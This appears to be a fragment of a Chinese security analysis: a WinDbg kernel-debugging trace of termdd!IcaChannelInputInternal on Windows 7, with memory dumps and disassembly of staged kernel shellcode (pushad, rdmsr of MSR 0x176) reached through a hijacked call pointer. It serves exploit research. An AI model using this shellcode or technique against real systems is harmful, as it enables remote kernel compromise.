 902386c3 85c0 test eax,eax
902386c5 7429 je termdd!IcaChannelInputInternal+0x138 (902386f0)
902386c7 8d4d10 lea ecx,[ebp+10h]
902386ca 51 push ecx
902386cb ff751c push dword ptr [ebp+1Ch]
902386ce ff7518 push dword ptr [ebp+18h]
902386d1 50 push eax
902386d2 ff10 call dword ptr [eax] ds:0023:87000028=87000030
902386d4 85ff test edi,edi
902386d6 7409 je termdd!IcaChannelInputInternal+0x129 (902386e1)
902386d8 6a00 push 0
902386da 57 push edi
902386db ff1528e02390 call dword ptr [termdd!_imp__ExFreePoolWithTag (9023e028)]
902386e1 8b7d10 mov edi,dword ptr [ebp+10h]
902386e4 8b4708 mov eax,dword ptr [edi+8]
902386e7 894518 mov dword ptr [ebp+18h],eax
902386ea 8b470c mov eax,dword ptr [edi+0Ch]
902386ed 89451c mov dword ptr [ebp+1Ch],eax
902386f0 837d1c00 cmp dword ptr [ebp+1Ch],0
902386f4 0f842d020000 je termdd!IcaChannelInputInternal+0x36f (90238927)
902386fa 837e4401 cmp dword ptr [esi+44h],1
902386fe 7520 jne termdd!IcaChannelInputInternal+0x168 (90238720)
90238700 8b45f8 mov eax,dword ptr [ebp-8]
90238703 8b4048 mov eax,dword ptr [eax+48h]
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_7_32位' - WinDbg:6.12.0002.633 X86
kd> g
times: 1
termdd!IcaChannelInputInternal+0x11a:
902386d2 ff10 call dword ptr [eax]
kd> r eax
eax=87000028
kd> dd eax
87000028 87000030 00000000 0000e860 e85b0000
87000038 00000023 000176b9 8d320f00 f839397b
87000048 45391174 89067400 55890045 31f88908
87000058 61300fd2 8d0024c2 001000ab 0cedc100
87000068 830ce5c1 b9c350ed 00000023 a10f306a
87000078 c18ed98e 400d8b64 8b000000 9c510461
87000088 0000e860 e85b0000 ffffffcb 8300458b
87000098 448917c0 c0312424 0ff04299 750855b0
kd> u poi(eax)
87000030 60 pushad
87000031 e800000000 call 87000036
87000036 5b pop ebx
87000037 e823000000 call 8700005f
8700003c b976010000 mov ecx,176h
87000041 0f32 rdmsr
87000043 8d7b39 lea edi,[ebx+39h]
87000046 39f8 cmp eax,edi
布置好的shellcode
信安之路